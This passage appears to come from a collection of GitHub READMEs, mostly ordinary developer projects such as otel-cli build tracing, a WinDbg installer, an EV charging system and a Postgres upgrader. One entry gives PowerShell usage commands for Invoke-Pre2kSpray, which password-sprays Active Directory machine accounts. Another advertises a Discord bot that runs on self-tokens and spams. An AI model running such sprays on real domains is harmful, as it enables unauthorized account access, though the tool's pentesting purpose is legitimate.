# Get end time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time=$(node -e 'console.log(Date.now())')
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --start-time-millis ${start_time} --end-time-millis ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
```
#### Export trace (Parent-Child) [Linux]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH_HEADER_NAME>=<YOUR-OTEL-VENDOR-API-AUTH_TOKEN>
export OTEL_SERVICE_NAME=build
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# 1. Build services
################################################################################
root_span_id=$(otel-cli generate-id -t span)
# Get start time of whole build process in nanoseconds
start_time0=$(date +%s%9N)
# 1.1. Build auth service
########################################
# Get start time of auth service project build process in nanoseconds
start_time1=$(date +%s%9N)
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in nanoseconds
end_time1=$(date +%s%9N)
# Export span of the auth service project build process
otel-cli export \
--name build-auth-service --parent-span-id ${root_span_id} --start-time-nanos ${start_time1} --end-time-nanos ${end_time1} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 1.2. Build payment service
########################################
# Get start time of payment service project build process in nanoseconds
start_time2=$(date +%s%9N)
# Build payment service project
pushd payment-service
npm run build
popd
# Get end time of payment service project build process in nanoseconds
end_time2=$(date +%s%9N)
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --parent-span-id ${root_span_id} --start-time-millis ${start_time2} --end-time-millis ${end_time2} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
# Get end time of whole build process in nanoseconds
end_time0=$(date +%s%9N)
# Export span of the whole build process
otel-cli export \
--name build-services --span-id ${root_span_id} --start-time-millis ${start_time0} --end-time-millis ${end_time0} \
--kind INTERNAL --status-code OK
################################################################################
```
#### Export trace (Parent-Child) [MacOS]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH_HEADER_NAME>=<YOUR-OTEL-VENDOR-API-AUTH_TOKEN>
export OTEL_SERVICE_NAME=build
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# 1. Build services
################################################################################
root_span_id=$(otel-cli generate-id -t span)
# Get start time of whole build process in milliseconds ("date" command only support second resolution in MacOS)
start_time0=$(node -e 'console.log(Date.now())')
# 1.1. Build auth service
########################################
# Get start time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time1=$(node -e 'console.log(Date.now())')
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time1=$(node -e 'console.log(Date.now())')
# Export span of the auth service project build process
otel-cli export \
--name build-auth-service --parent-span-id ${root_span_id} --start-time-millis ${start_time1} --end-time-millis ${end_time1} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 1.2. Build payment service
########################################
# Get start time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time2=$(node -e 'console.log(Date.now())')
# Build payment service project
pushd payment-service
npm run build
popd
# Get end time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time2=$(node -e 'console.log(Date.now())')
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --parent-span-id ${root_span_id} --start-time-millis ${start_time2} --end-time-millis ${end_time2} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
# Get end time of whole build process in milliseconds ("date" command only support second resolution in MacOS)
end_time0=$(node -e 'console.log(Date.now())')
# Export span of the whole build process
otel-cli export \
--name build-services --span-id ${root_span_id} --start-time-millis ${start_time0} --end-time-millis ${end_time0} \
--kind INTERNAL --status-code OK
################################################################################
```
#### Export trace asynchronously in background [Linux]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH-HEADER-NAME>=<YOUR-OTEL-VENDOR-API-AUTH-TOKEN>
export OTEL_SERVICE_NAME=build
# Specify port number to start server port on (the default value is "7777")
# to be used by "otel-cli server-start" command.
# Additionally, this environment variable will also be picked up by "otel-cli export" command automatically
# while exporting traces to send asynchronously over OTEL CLI server.
export OTEL_CLI_SERVER_PORT=12345
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# "start-server" command is blocking for the caller.
# So we put "&" at the end of command to run OTEL CLI server in background without blocking here.
otel-cli start-server &
function shutdown_server {
# Shutdown OTEL CLI server.
#
# Note:
# Even we don't shutdown manually, OTEL CLI server shutdown itself automatically
# when this bash process (its parent process) exits.
# But in any way, it is good practice to shutdown by ourself explicitly.
otel-cli shutdown-server
}
trap shutdown_server EXIT
# 1. Build auth service
########################################
# Get start time of auth service project build process in nanoseconds
start_time=$(date +%s%9N)
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in nanoseconds
end_time=$(date +%s%9N)
# Export span of the auth service build process
otel-cli export \
--name build-auth-service --start-time-nanos ${start_time} --end-time-nanos ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 2. Build payment service
########################################
# Get start time of payment service project build process in nanoseconds
start_time=$(date +%s%9N)
# Build payment service project
pushd payment-service
npm run build
popd
# Get end time of payment service project build process in nanoseconds
end_time=$(date +%s%9N)
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --start-time-nanos ${start_time} --end-time-nanos ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
```
#### Export trace asynchronously in background [MacOS]
```bash
export OTEL_EXPORTER_OTLP_ENDPOINT=<YOUR-OTEL-VENDOR-OTLP-ENDPOINT>
export OTEL_EXPORTER_OTLP_HEADERS=<YOUR-OTEL-VENDOR-API-AUTH-HEADER-NAME>=<YOUR-OTEL-VENDOR-API-AUTH-TOKEN>
export OTEL_SERVICE_NAME=build
# Specify port number to start server port on (the default value is "7777")
# to be used by "otel-cli server-start" command.
# Additionally, this environment variable will also be picked up by "otel-cli export" command automatically
# while exporting traces to send asynchronously over OTEL CLI server.
export OTEL_CLI_SERVER_PORT=12345
export OTEL_CLI_TRACE_ID=$(otel-cli generate-id -t trace)
# "start-server" command is blocking for the caller.
# So we put "&" at the end of command to run OTEL CLI server in background without blocking here.
otel-cli start-server &
function shutdown_server {
# Shutdown OTEL CLI server.
#
# Note:
# Even we don't shutdown manually, OTEL CLI server shutdown itself automatically
# when this bash process (its parent process) exits.
# But in any way, it is good practice to shutdown by ourself explicitly.
otel-cli shutdown-server
}
trap shutdown_server EXIT
# 1. Build auth service
########################################
# Get start time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time=$(node -e 'console.log(Date.now())')
# Build auth service project
pushd auth-service
mvn clean package
popd
# Get end time of auth service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time=$(node -e 'console.log(Date.now())')
# Export span of the auth service build process
otel-cli export \
--name build-auth-service --start-time-millis ${start_time} --end-time-millis ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=auth-service buildTool=maven runtime=java
########################################
# 1. Build payment service
########################################
# Get start time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
start_time=$(node -e 'console.log(Date.now())')
# Build payment service project
pushd payment-service
npm run build
popd
# Get end time of payment service project build process in milliseconds ("date" command only support second resolution in MacOS)
end_time=$(node -e 'console.log(Date.now())')
# Export span of the payment service project build process
otel-cli export \
--name build-payment-service --start-time-millis ${start_time} --end-time-millis ${end_time} \
--kind INTERNAL --status-code OK --attributes serviceName=payment-service buildTool=npm runtime=node
########################################
```
## Roadmap
- Automated bash command tracing by wrapping command to be executed
- `http/protobuf` support as OTLP protocol
- `grpc` support as OTLP protocol
- Batch transmission support while sending traces to OTLP endpoint to reduce network RTT (Round Trip Time)
## Issues and Feedback
[](https://github.com/serkan-ozal/otel-cli/issues?q=is%3Aopen+is%3Aissue)
[](https://github.com/serkan-ozal/otel-cli/issues?q=is%3Aissue+is%3Aclosed)
Please use [GitHub Issues](https://github.com/serkan-ozal/otel-cli/issues) for any bug report, feature request and support.
## Contribution
[](https://github.com/serkan-ozal/otel-cli/pulls?q=is%3Aopen+is%3Apr)
[](https://github.com/serkan-ozal/otel-cli/pulls?q=is%3Apr+is%3Aclosed)
[]()
If you would like to contribute, please
- Fork the repository on GitHub and clone your fork.
- Create a branch for your changes and make your changes on it.
- Send a pull request by explaining clearly what is your contribution.
> Tip:
> Please check the existing pull requests for similar contributions and
> consider submit an issue to discuss the proposed feature before writing code.
## License
Licensed under [Apache License 2.0](LICENSE).
|
purpleorpurple/V14-Guard-Backup-Mod-Stat
|
https://github.com/purpleorpurple/V14-Guard-Backup-Mod-Stat
|
Darkdays ile yapmış olduğumuz tüm herşey DiscordJs v14 ile yapılmıştır içinde guard-mod-stat-backup-invite-welcome ve daha birçok şey bulunan botlarımız sizlerle ss leri aşağıya bıraktım
|
# V14-Guard-Backup-Mod-Stat
EN İYİLERİ İLE KARŞINIZDAYIZ PROJELER ÜCRETLİDİR SATIN ALMAK İÇİN DM (darkdayscim & soullxd.) ATABİLİRSİNİZ HOSUMUZA GİDEN BİR STARA PAYLAŞIRIZ.(Guardlarımız Self Tokenler ile çalışıyor url koruyor ve spamlıyor yetkisi yetmeyince tac hesaba girip banlıyor.)




































































Yöneticisi olan her kanaldan istediğini kesiyor olmayan sadece kayıttan kesebiliyor ki zaten kayıt yapılınca bot public odalardan birine kullanıcıya rastgele gönderiyor.

# YETKİLİ & GÖREV Sistemi
https://github.com/purpleorpurple/V14-Guard-Backup-Mod-Stat/assets/125148735/e304a12e-fc6c-4d6a-8a89-1509d71f8ce2
# LeaderBoard Sistemi
https://github.com/purpleorpurple/V14-Guard-Backup-Mod-Stat/assets/125148735/83259d83-e2b6-424b-943d-56255f0a95a9
MOD YENİ ÇIKAN İSİM SİSTEMİNE UYGUN YAPILDI GÖRÜNEN AD SİSTEMİNE GÖRE YAPILMIŞTIR ÇOKLU TAG EKLENEBİLİR SINIR YOK HERŞEY GÜNCELDİR
welcome botunu ss lemeye üşendik onlarda elimizde mevcut ve modda 100 ü geçkin komut bulunmaktadır.Özel komutları isteğinize göre ekliyorsunuz oda yardım menüsüne oto ekleniyor.Özel oda sistemide moderasyona bağlıdır.
|
TimMisiak/windup
|
https://github.com/TimMisiak/windup
|
WinDbg installer/updater
|
# windup
Windup is an installer for WinDbg that uses the appinstaller file at https://aka.ms/windbg/download to install the latest version of WinDbg. It also checks for updates each time it is run and will download a new version when it is available in the background.
This is NOT a good replacement for using the appinstaller directly, but is useful on platforms where appinstaller is not available, such as Windows Server.
The installer attempts to be intelligent and will download only the MSIX file that is relevant for the current architecture, instead of downloading the entire msixbundle.
**This program is not endorsed or supported by Microsoft**
## How to use
Download windup.exe from the latest release. Move this file to wherever you want to install WinDbg. Run windup.exe. It will download the latest version of WinDbg for the current architecture. Instead of running windbg.exe, just use windup.exe and the parameters will automatically be passed on to the latest version of WinDbg that has been downloaded.
## Notes
Old versions of WinDbg are not deleted when a new version is installed. The current version is determined by the "version.txt" file in the same directory.
The signature of the msix file is checked for validity, but it is not checked to be specifically from Microsoft.
The windup process will stay active for as long as the child DbgX.Shell.exe process is running. This is to be compatible with tools that monitor the lifetime of windbg.
File associations are not configured for *.dmp, *.run, etc.
There are no protections from multiple instances of windup attempting to update at the same time. It's entirely possible things will break if several windup instances try to update at the same time. That should be fixed in the next version.
## Contribution
Contributions are welcome. Feel free to file issues or open pull requests.
|
thoughtworks/maeve-csms
|
https://github.com/thoughtworks/maeve-csms
|
MaEVe is an experimental EV Charge Station Management System (CSMS)
|
[](https://github.com/thoughtworks/maeve-csms/actions/workflows/manager.yml)
[](https://github.com/thoughtworks/maeve-csms/actions/workflows/gateway.yml)
# MaEVe
MaEVe is an EV charge station management system (CSMS). It began life as a simple proof of concept for
implementing ISO-15118-2 Plug and Charge (PnC) functionality and remains a work in progress. It is hoped that over
time it will become more complete, but already provides a useful basis for experimentation.
The system currently integrates with [Hubject](https://hubject.stoplight.io/) for PnC functionality.
## Table of Contents
- [Documentation](#documentation)
- [Getting Started](#getting-started)
- [Configuration](#configuration)
- [Contributing](#contributing)
- [License](#license)
## Documentation
MaEVe is implemented in Go 1.20. Learn more about MaEVe and its existing components through this [High-level design document](./docs/design.md).
## Pre-requisites
MaEVe runs in a set of Docker containers. This means you need to have `docker`, `docker-compose` and a docker daemon (e.g. docker desktop, `colima` or `rancher`) installed and running.
## Getting started
To get the system up and running:
1. Run the [./scripts/generate-tls-cert.sh](./scripts/generate-tls-cert.sh) script which will create a server
certificate for the CSMS
2. Run the [./scripts/get-ca-cert.sh](./scripts/get-ca-cert.sh) script with a token retrieved from
the [Hubject test environment](https://hubject.stoplight.io/docs/open-plugncharge/6bb8b3bc79c2e-authorization-token)
to retrieve the V2G root certificate and CPO Sub CA certificates - remember to put your token argument within quotes
3. Run the [./scripts/run.sh](./scripts/run.sh) script with the same token to run all the required components - again, don't forget the quotes around the token
Charge stations can connect to the CSMS using:
* `ws://localhost/ws/<cs-id>`
* `wss://localhost/ws/<cs-id>`
Charge stations can use either OCPP 1.6j or OCPP 2.0.1.
For TLS, the charge station should use a certificate provisioned using the
[Hubject CPO EST service](https://hubject.stoplight.io/docs/open-plugncharge/486f0b8b3ded4-simple-enroll-iso-15118-2-and-iso-15118-20).
A charge station must first be registered with the CSMS before it can be used. This can be done using the
[manager API](./manager/api/API.md). e.g. for unsecured transport with basic auth use:
```shell
$ cd manager
$ ENC_PASSWORD=$(go run main.go auth encode-password <password> | cur -d' ' -f2)
$ curl http://localhost:9410/api/v0/cs/<cs-id> -H 'content-type: application/json' -d '{"securityProfile":0,"base64SHA256Password":"'$ENC_PASSWORD'"}'
```
Tokens must also be registered with the CSMS before they can be used. This can also be done using the
[manager API](./manager/api/API.md). e.g.:
```shell
$ curl http://localhost:9410/api/v0/token -H 'content-type: application/json' -d '{
"countryCode": "GB",
"partyId": "TWK",
"type": "RFID",
"uid": "DEADBEEF",
"contractId": "GBTWK012345678V",
"issuer": "Thoughtworks",
"valid": true,
"cacheMode": "ALWAYS"
}'
```
## Configuration
All configuration in the system is currently through command-line flags. The available flags for each
component can be viewed using the `-h` flag. The configuration is mostly limited to connection details for the
various components and their dependencies. As mentioned in [Getting started](#getting-started) the allowed charge
stations and tokens are currently hard-coded in the server start up commands.
## Contributing
Learn more about how to contribute on this project through [Contributing](./CONTRIBUTING.md)
## License
MaEVe is [Apache licensed](./LICENSE).
|
alexichepura/lapa
|
https://github.com/alexichepura/lapa
|
Leptos Axum Prisma starter with Admin dashboard and SSR/SPA website
|
<img width="128" alt="LAPA Logo" src="https://github.com/alexichepura/lapa/assets/5582266/d13a532e-dd04-48a5-af49-d5f8e9e75c6e">
# LAPA - Leptos Axum Prisma starter with Admin dashboard and SSR/SPA website
Intro: <https://youtu.be/6eMWAI1D-XA> \
Demo site: <https://lapa.chepura.space>
<img width="360" alt="Site Home" src="https://github.com/alexichepura/lapa/assets/5582266/66326ce4-c61c-4fcc-a9f3-1f0548bb8c60">
<img width="360" alt="Site Home" src="https://github.com/alexichepura/lapa/assets/5582266/4a0f0d99-fd95-4abe-84bb-30e43c9aeeaa">
<img width="360" alt="Admin Dashboard" src="https://github.com/alexichepura/lapa/assets/5582266/cfb71304-9fdf-45c1-bd94-85ec90f07a0f">
<img width="360" alt="Admin Posts" src="https://github.com/alexichepura/lapa/assets/5582266/7f0219cf-f231-4559-bffe-faec6e7b9285">
<img width="360" alt="Admin Post" src="https://github.com/alexichepura/lapa/assets/5582266/d7ce5c3e-3686-4d41-9da3-e898ef7d2cad">
<img width="360" alt="Admin Post" src="https://github.com/alexichepura/lapa/assets/5582266/3f08bf40-9c80-4b6a-8a5b-b9b2b8732066">
<img width="360" alt="Admin Settings" src="https://github.com/alexichepura/lapa/assets/5582266/b2913992-bfb2-4454-83f3-f526a73fbb49">
<img width="90" alt="Admin Mobile" src="https://github.com/alexichepura/lapa/assets/5582266/96f10565-19da-4b8e-80c0-6125bb5a97ac">
## Motivation
I want to have practical full-stack setup to build websites and services. \
Utilising type safety and performance of Rust opens the door for new era of web dev, that is taking off. \
Ecosystem and standardized approach is helpful to develop scalable and future-proof apps. \
Some benefits:
- strict types
- enforced error and value management (Result and Option)
- predictable performance (no garbage collector)
- native performance
- single bundler (cargo)
- straight path to WebAssembly
## 3 pillars
### Leptos
<https://leptos.dev> \
[leptos-rs/leptos](https://github.com/leptos-rs/leptos) \
A cutting-edge, high-performance frontend framework SSR+SPA. Using reactive signals.
### Axum
[tokio-rs/axum](https://github.com/tokio-rs/axum) \
Backend framework built with Tokio, Tower, and Hyper. Focuses on ergonomics and modularity.
### Prisma
<https://www.prisma.io> \
<https://prisma.brendonovich.dev> \
[Brendonovich/prisma-client-rust](https://github.com/Brendonovich/prisma-client-rust) \
Type-safe database access.
## Features
- project
- SEO site
- admin dashboard
- CLI with clap: settings-init, user-add, migrate
- prisma schema: user, session, post, image, settings
- ops scripts: build, upload, run (site, admin, cli)
- site
- SSR + SPA hydrated
- open graph meta tags
- prod features
- ratelimit with [benwis/tower-governor](https://github.com/benwis/tower-governor)
- compression with tower-http/compression
- precompression with [ryanfowler/precompress](https://github.com/ryanfowler/precompress) see ./ops scripts
- admin auth and session with
- axum_session [AscendingCreations/AxumSessions](https://github.com/AscendingCreations/AxumSessions)
- axum_session_auth [AscendingCreations/AxumSessionsAuth](https://github.com/AscendingCreations/AxumSessionsAuth)
- custom prisma DatabasePool
- post
- admin CRUDL
- published_at
- images
- preview and upload
- resize and convert on backend
- order in gallery
- is_hero flag
- delete and alt update in "dialog"
- settings
- robots.txt, site_url
- images sizes
- home_text
- css
- based on <https://open-props.style>
- dark and light themes
- mobile first
- sass, @custom-media, @container, see notes on css below
- components
- forms, inputs and response messages
- input datetime-local usage with chrono library
- RoutingProgress
- Favicons
## Run
### Generate prisma client
```sh
cargo prisma db push # generate client and push schema to db
# or
cargo prisma generate # only generate client
```
### Init
```sh
cargo lapa settings-init
cargo lapa user-add
```
### Dev
```sh
cargo leptos watch -p lapa_admin
cargo leptos watch -p lapa_site
```
### Prod
See relevant tutorial and demo project.
<https://github.com/alexichepura/leptos_axum_prisma_sozu>
<https://www.youtube.com/watch?v=KLg8Hcd3K_U>
```sh
cargo leptos build --release
cargo leptos build --release --features="prod"
cargo leptos build --release --features="prod"
```
Production with compress and ratelimit
```sh
cargo leptos build --release --features="compression,ratelimit"
# or
cargo leptos build --release --features="prod"
```
### Ops
./ops folder contains example scripts to prepare production build and deploy it on server.
Check .env.example
Requires <https://github.com/ryanfowler/precompress>
```sh
./ops/site-deploy.sh && ./ops/site-run.sh # build, deploy and run site
./ops/admin-deploy.sh && ./ops/admin-run.sh # build, deploy and run admin
```
```sh
./ops/prisma-upload.sh # upload prisma folder with migrations to server
./ops/cli-deploy.sh # upload cli to server
```
## Notes on CSS
Modern CSS is quite cool. Nesting, custom media, container queries. All that was used here before, but required cargo-leptos fork. As well another cli step to bundle everything into one css. For now returning to SASS.
Considering return back to CSS if/when cargo-leptos will support lightningcss config and bundling.
Sass PR <https://github.com/alexichepura/lapa/pull/24>.
Ligntningcss bundle with cli proof of concept <https://github.com/alexichepura/lapa/pull/23>.
## Notes on prisma
How initial migration created
<https://www.prisma.io/docs/guides/migrate/developing-with-prisma-migrate/add-prisma-migrate-to-a-project>
```sh
mkdir -p prisma/migrations/0_init
cargo prisma migrate diff --from-empty --to-schema-datamodel prisma/schema.prisma --script > prisma/migrations/0_init/migration.sql
cargo prisma migrate resolve --applied 0_init
```
## License
This project is licensed under the terms of the
[MIT license](/LICENSE-MIT).
|
PrimalHQ/primal-server
|
https://github.com/PrimalHQ/primal-server
|
Primal Server includes membership, discovery and media caching services for Nostr
|
<br />
<div align="center">
<img src="https://primal.net/assets/logo_fire-409917ad.svg" alt="Logo" width="80" height="80">
</div>
### Overview
Primal Server includes membership, discovery and media caching services for Nostr.
### Usage
Start postgres in the background:
nix develop -c sh -c '$start_postgres'
Running the server:
nix develop -c sh -c '$start_primal_server'
To connect to postgres from REPL:
run(`$(ENV["connect_to_postgres"])`)
To safely stop the server process:
Fetching.stop(); close(cache_storage); exit()
To stop postgres:
nix develop -c sh -c '$stop_postgres'
### API requests
Read `primal-caching-service/src/app.jl` and `ext/App.jl` for list of all supported arguments.
|
ShakedBraimok/awesome-platform-engineering
|
https://github.com/ShakedBraimok/awesome-platform-engineering
|
A curated list of awesome Platform Engineering tools, practices and resources.
|
# Awesome Platform Engineering [](https://github.com/sindresorhus/awesome)
"Platform engineering is an emerging technology approach that can accelerate the delivery of applications and the pace at which they produce business value.
Platform engineering improves developer experience and productivity by providing self-service capabilities with automated infrastructure operations. Platform engineering is trending because of its promise to optimize the developer experience and accelerate product teams’ delivery of customer value."
(Lori Perri @ Gartner)
# Contents
- [Community & Learning Resources](#community-&-learning-resources)
- [Tools](#tools)
_______________________________________________
# Community & Learning Resources
## Blogs
- [Senora.dev](https://senora.dev/blog)
- [Platform Engineering blog](https://platformengineering.org/blog)
- [Spotify Engineering](https://engineering.atspotify.com/)
- [Netflix Engineering](https://netflixtechblog.com/neflix-platform-engineering-were-just-getting-started-267f65c4d1a7)
## Newsletters
- [Platform Engineering Newsletter ⚡ by Senora.dev](https://senora.beehiiv.com/)
- [Platform Engineering Weekly](https://www.platformengineeringweekly.com/)
- [Platform Weekly](https://platformweekly.com/)
## YouTube Channels
- [Dev & Ops in a few mins](https://www.youtube.com/@DevOpsInAfewMins)
- [Platform Engineering channel](https://www.youtube.com/@PlatformEngineering)
- [Port channel](https://www.youtube.com/@getport)
### Tutorials
- [What is Platform Engineering?](https://www.youtube.com/watch?v=Bfhl8kcSaEI)
- [What is Platform Engineering and how it fits into DevOps and Cloud world](https://www.youtube.com/watch?v=ghzsBm8vOms)
## Slack Channels
- [Platformengineering.org Slack Channel](https://platformengin-b0m7058.slack.com/join/shared_invite/zt-1yj4x597k-Gq~oDCGWe9QoIP38K1C7sg#/shared-invite/email)
- [Port Slack Channel](https://join.slack.com/t/port-community/shared_invite/zt-1xp8um1pc-tgDBE_ENmXdJwDzy1nw~3Q)
# Tools
## Developers Portals
- [Backstage](https://backstage.io/)
- [Port](https://www.getport.io/)
- [OpsLevel](https://www.opslevel.com/)
- [Roadie.io](https://roadie.io/)
## Internal Developers Platforms
- [Humanitec](https://humanitec.com/)
- [Mia Platform](https://mia-platform.eu/)
## Templates
- [Cookiecutter.io](https://cookiecutter.io)
- [AWS Proton](https://aws.amazon.com/proton/)
- [Helm.sh](https://helm.sh/docs/chart_best_practices/templates/)
## Self-Service
- [Port - Self-Service Hub](https://www.getport.io/product/self-service)
- [ScriptKit - for local actions](https://www.scriptkit.com/)
- [Env0 - Managed Self-Service](https://www.env0.com/solutions/managed-self-service)
## Infrastructure as Code
- [Terraform](https://www.terraform.io/)
- [Pulumi](https://www.pulumi.com/)
- [CloudFormation](https://aws.amazon.com/cloudformation/)
- [AWS CDK](https://aws.amazon.com/cdk/)
- [Terraform CDK](https://developer.hashicorp.com/terraform/cdktf)
|
hackerzvoice/leHACK2023-writeups
|
https://github.com/hackerzvoice/leHACK2023-writeups
| null |
# README
Writeups LeHack 2023 Wargame

|
pgautoupgrade/docker-pgautoupgrade
|
https://github.com/pgautoupgrade/docker-pgautoupgrade
|
A PostgreSQL Docker container that automatically upgrades your database
|
This is a PostgreSQL Docker container that automatically
upgrades your database.
It's whole purpose in life is to automatically detect the
version of PostgreSQL used in the existing PostgreSQL data
directory, and automatically upgrade it (if needed) to the
required version of PostgreSQL.
After this, the PostgreSQL server starts and runs as per
normal.
The reason this Docker container is needed, is because
the official Docker PostgreSQL container has no ability
to handle version upgrades, which leaves people to figure
it out manually (not great): https://github.com/docker-library/postgres/issues/37
## WARNING! Backup your data!
This Docker container does an in-place upgrade of the database
data, so if something goes wrong you are expected to already
have backups you can restore from.
## How to use this container
This container is on Docker Hub:
https://hub.docker.com/r/pgautoupgrade/pgautoupgrade
To always use the latest version of PostgreSQL, use
the tag `latest`:
pgautoupgrade/pgautoupgrade:latest
If you instead want to run a specific version of PostgreSQL
then pick a matching tag on our Docker Hub. For example,
to use PostgreSQL 15 you can use:
pgautoupgrade/pgautoupgrade:15-alpine3.8
# For Developers
## Building the container
To build the docker image, use:
```
$ ./build.sh
```
This will take a few minutes to create the "pgautoupgrade:latest"
docker container, that you can use in your docker-compose.yml
files.
## Breakpoints in the container
There are (at present) two predefined er... "breakpoints"
in the container. When you run the container with either
of them, then the container will start up and keep running,
but the docker-entrypoint script will pause at the chosen
location.
This way, you can `docker exec` into the running container to
try things out, do development, testing, debugging, etc.
### Before breakpoint
The `before` breakpoint stops just before the `pg_upgrade`
part of the script runs, so you can try alternative things
instead.
```
$ ./run.sh -e PGAUTO_DEVEL=before
```
### Server breakpoint
The `server` breakpoint stops after the existing `pg_upgrade`
script has run, but before the PostgreSQL server starts. Useful
if you want to investigate the results of the upgrade prior to
PostgreSQL acting on them.
```
$ ./run.sh -e PGAUTO_DEVEL=server
```
## Testing the container image
To run the tests, use:
```
$ ./test.sh
```
The test script creates an initial PostgreSQL database for
Redash using an older PG version, then starts Redash using
the above "automatic updating" PostgreSQL container to
update the database to the latest PostgreSQL version.
It then checks that the database files were indeed updated
to the newest PostgreSQL release, and outputs an obvious
SUCCESS/FAILURE message for that loop.
The test runs in a loop, testing (in sequence) PostgreSQL
versions 9.5, 9.6, 10.x, 11.x, 12.x, 13.x, and 14.x.
|
abdellah711/refinenative
|
https://github.com/abdellah711/refinenative
|
Build mobile and web apps 3x faster using refine and React native
|
> this project is still in development, and not ready for production use yet.
<br/>
<br/>
<br/>
<div align="center" style="margin: 30px;">
<a href="https://refine.dev/">
<img src="./logo.png" style="width:350px;" align="center" />
</a>
<br />
<br />
<br />
<strong>Build web and native crud apps 3x faster by leveraging the power of React Native and [Refine](https://refine.dev/).</strong><br>An open-source React native framework developed to make cross-platform development easier.
<br />
<br />
</div>
## How to use
Start by creating a new expo project using the expo-cli, and add expo-router to your project, you can follow the [official documentation](https://expo.github.io/router/docs/) for more details.
After that, install the following packages:
```sh
yarn add @refinenative/expo-router @refinenative/react-native-paper @refinedev/simple-rest @refinedev/core
```
Then, inside your _layout.tsx_ file, add the following code:
```tsx
import { Refine } from '@refinedev/core'
import dataProvider from "@refinedev/simple-rest";
import routerProvider, { DrawerLayout } from '@refinenative/expo-router'
import { DrawerContent, ReactNavigationThemeProvider, Header } from '@refinenative/react-native-paper';
export default function layout() {
return (
<Refine
routerProvider={routerProvider}
options={{
reactQuery: {
devtoolConfig: Platform.OS === "web" ? undefined : false,
},
disableTelemetry: true
}}
dataProvider={dataProvider("https://api.fake-rest.refine.dev")}
resources={[
{
name: "blog_posts",
list: "/blog-posts",
show: "/blog-posts/show/:id",
create: "/blog-posts/create",
edit: "/blog-posts/edit/:id",
meta: {
canDelete: true,
icon: 'calendar'
}
},
]}
>
<ReactNavigationThemeProvider>
<DrawerLayout
DrawerContent={() => <DrawerContent />}
Header={Header}
/>
</ReactNavigationThemeProvider>
</Refine>
)
}
```
Now you can start using the features of Refine just like you would do in a web project.
## TODO
[] Write unit tests
<br/>
[] Automate the build & release process
<br/>
[] Add more examples
<br/>
[] Write documentation
<br/>
[] Add more features to @refinenative/react-native-paper
<br/>
[] Support react-navigation and other navigation libraries
<br/>
[] Build an inferencer for react-native-paper
<br/>
[] Support other UI libraries like react-native-elements
## Contribution
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
## License
Licensed under the MIT License
|
eversinc33/Invoke-Pre2kSpray
|
https://github.com/eversinc33/Invoke-Pre2kSpray
|
Enumerate domain machine accounts and perform pre2k password spraying.
|
# Invoke-Pre2kSpray
Modified DomainPasswordSpray version to enumerate machine accounts and perform a pre2k password spray.
### Example Usage
```powershell
# Current domain, write output to file
Invoke-Pre2kSpray -OutFile valid-creds.txt
# Specify domain, disable confirmation prompt
Invoke-Pre2kSpray -Domain test.local -Force
# Filter out accounts with pwdlastset in the last 30 days, to speed things up. Those are probably normal machine accounts that rotate their passwords
Invoke-Pre2kSpray -Filter
# Try with an empty password
Invoke-Pre2kSpray -NoPass
```
### References / Credits
* https://github.com/dafthack/DomainPasswordSpray
* https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/
* @garrfoster for pointing out to me that the authentication via NTLM was wrong, which lead to false negatives and for providing me with the correct kerberos authentication code :)
|
onrirr/rustCord
|
https://github.com/onrirr/rustCord
|
Tiny (5MiB) Discord client built with Pake/Tauri.
|
# RustCord
Tiny (5MiB) Discord client built with Pake/Tauri.
**Warning**: This is a showcase of Pake and Tauri and is not meant to be daily-driven altho working. You will not find many features that you are used to and that is not an error, its simply the limitations of the Discord T.o.S.
you can download a pre-build windows installer [here](https://github.com/onrirr/rustCord/releases/download/educational/rustCord.msi) for testing and educational purposes.
# Statistics
These tests were done on a intel i5 5200u [email protected], 4gb 1600mhz ram
| |RustCord|Discord|
|--|--|--|
|Ram usage:|186MB|324MB|
|CPU usage:|%1.6|%26.5|
|App size:|12MB|387MB|
|Installer size:|4.76MB|91MB|
# Does this go against the T.o.S.?
